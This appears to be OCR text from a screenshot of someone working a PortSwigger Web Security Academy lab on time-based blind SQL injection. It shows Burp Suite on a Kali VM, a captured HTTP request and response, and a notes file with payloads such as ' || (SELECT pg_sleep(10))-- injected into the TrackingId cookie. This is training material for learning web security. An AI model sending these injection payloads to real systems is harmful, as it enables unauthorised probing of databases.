 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 14:56
Lab: Blind SQL injection w
Blind SQL injection with ti
SQL injection cheat sheet
*Untitled 1 - Mousepad
File Edit Search View Document Help
Menu
rator
"?
'/
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8
9 select tracking-id from tracking-table where
trackingid='1Bw4hcMqbgNG2VVU' | | (SELECT SLEEP(10))--';
10
11 ' | | (SELECT SLEEP(10))-- -x
12 ' | | (SELECT pg_sleep(10))--
Track your progress
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-acac HTTP/2
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host:
0abf004f04505c7781ff84c2009600e6.web-security-academy.
net
3 Cookie: TrackingId=1Bw4hcMqbgNG2VVU; session=
SdMe0IRlCjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11382
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/blind/lab-time-delays'>
25
Back&nbsp;to&nbsp;lab&nbsp;description&
nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30'
Search 0 highlights
Inspector
Notes
Custom actions
Done
11,491 bytes | 229 millis
Event log All issues
Memory: 124.7MB of 477.6MB
Disabled
Right Ctrl